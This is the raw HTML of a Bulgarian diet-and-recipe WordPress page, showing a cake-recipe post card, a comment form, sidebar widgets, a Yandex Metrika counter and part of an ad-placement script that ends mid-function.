	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/ribena-supa-nay-dobrite-retsepti-kak-da-ivkusna-riba-supa-za-gotvene.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:19:22+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-25522" class="post-card post-25522 post type-post status-publish format-standard has-post-thumbnail hentry category-retsepti" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/rizhik-torta-nay-dobrite-retsepti-kak-da-ivkusna-torta-za-gotvene.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/tort_rizhik_-_luchshie_recepti_kak_pravilno_i_vkusno_prigotovit_tort_rizhik_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Рецепти</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/rizhik-torta-nay-dobrite-retsepti-kak-da-ivkusna-torta-za-gotvene.html" rel="bookmark" itemprop="url"><span itemprop="headline">Рижик торта &#8211; най-добрите рецепти. Как да ивкусна торта за готвене.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Thu, Sep 22, 2016 Contents Рижик торта &#8211; общи принципи и методи на готвене	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/rizhik-torta-nay-dobrite-retsepti-kak-da-ivkusna-torta-za-gotvene.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:19:07+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/konservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html"/>
<meta itemprop="dateModified" content="2019-03-12"/>
<meta itemprop="datePublished" content="2019-03-12T07:44:02+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/konservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://bg.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4225' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="17c7217f0a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="86"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://bg.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://bg.bladeil.com/zakhar-kolko-efekt-e-dostatchen.html">Захар: колко ефект е достатъчен</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/modni-varianti-za-manikyur-za-diplomirane-2018.html">Модни варианти за маникюр за дипломиране. 2018</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/grakhovite-maski-za-litse-kato-perfektni-sredstva-protiv-brchki.html">Граховите маски за лице като перфектни средства против бръчки</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/kak-da-se-podgotvim-za-lazerno-obezkosmyavane.html">Как да се подготвим за лазерно обезкосмяване</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/kak-da-podobrim-tena-s-razlichni-metodi-i-narodni-sredstva.html">Как да подобрим тена с различни методи и народни средства</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://bg.bladeil.com/category/gotvarstvo">Готварство</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://bg.bladeil.com/category/detsa">Деца</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://bg.bladeil.com/category/dieti">Диети</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bg.bladeil.com/category/dieti-za-otslabvane">Диети за отслабване</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://bg.bladeil.com/category/dom-i-gradina">Дом и градина</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://bg.bladeil.com/category/zhivot">Живот</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://bg.bladeil.com/category/zdrave">Здраве</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://bg.bladeil.com/category/izmivane">Измиване</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://bg.bladeil.com/category/kosa">Коса</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://bg.bladeil.com/category/krasota">Красота</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://bg.bladeil.com/category/maychinstvo">Майчинство</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://bg.bladeil.com/category/moda">Мода</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://bg.bladeil.com/category/osnoven">Основен</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://bg.bladeil.com/category/otslabvane">Отслабване</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bg.bladeil.com/category/preparati">Препарати</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bg.bladeil.com/category/razni">Разни</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://bg.bladeil.com/category/retsepti">Рецепти</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://bg.bladeil.com/category/statii">Статии</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://bg.bladeil.com/category/fitnes">Фитнес</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://bg.bladeil.com/category/khrana">Храна</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://bg.bladeil.com/category/shiene">Шиене</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://bg.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-47256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47256"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-47257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47257"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Как да отслабнете: диета, хранене и спорт
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://bg.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
